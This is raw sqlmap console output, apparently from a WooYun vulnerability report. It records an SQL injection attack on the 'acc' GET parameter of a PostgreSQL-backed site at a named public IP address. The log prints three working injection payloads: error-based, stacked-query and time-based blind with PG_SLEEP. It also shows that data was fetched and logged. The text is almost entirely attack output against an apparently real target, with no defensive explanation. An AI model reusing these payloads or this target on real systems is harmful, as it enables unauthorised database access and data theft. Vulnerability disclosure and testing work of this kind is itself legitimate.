 sqlmap
is at least one other (potential) technique found
[23:42:40] [INFO] target URL appears to be UNION injectable with 16 columns
injection not exploitable with NULL values. Do you want to try with a random integer value for optio
n '--union-char'? [Y/n]
[23:44:00] [WARNING] if UNION based SQL injection is not detected, please consider forcing the back-
end DBMS (e.g. '--dbms=mysql')
[23:44:00] [INFO] testing 'Generic UNION query (76) - 22 to 40 columns'
GET parameter 'acc' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
sqlmap identified the following injection point(s) with a total of 352 HTTP(s) requests:
---
Parameter: acc (GET)
    Type: error-based
    Title: PostgreSQL AND error-based - WHERE or HAVING clause
    Payload: acc=admin' AND 1403=CAST((CHR(113)||CHR(98)||CHR(106)||CHR(122)||CHR(113))||(SELECT (CA
SE WHEN (1403=1403) THEN 1 ELSE 0 END))::text||(CHR(113)||CHR(98)||CHR(122)||CHR(113)||CHR(113)) AS
NUMERIC) AND 'OTIo'='OTIo&mail=admin@qq.com&usbkey=
    Type: stacked queries
    Title: PostgreSQL > 8.1 stacked queries (comment)
    Payload: acc=admin';SELECT PG_SLEEP(30)--&mail=admin@qq.com&usbkey=
    Type: AND/OR time-based blind
    Title: PostgreSQL > 8.1 AND time-based blind
    Payload: acc=admin' AND 2131=(SELECT 2131 FROM PG_SLEEP(30)) AND 'ixxQ'='ixxQ&mail=admin@qq.com&
usbkey=
---
[23:49:22] [INFO] the back-end DBMS is PostgreSQL
back-end DBMS: PostgreSQL
[23:49:22] [INFO] fetched data logged to text files under 'C:\Documents and Settings\Administrator\.
sqlmap\output\61.144.72.202'
[*] shutting down at 23:49:22
www.wooyun.org
C:\Python27\sqlmap>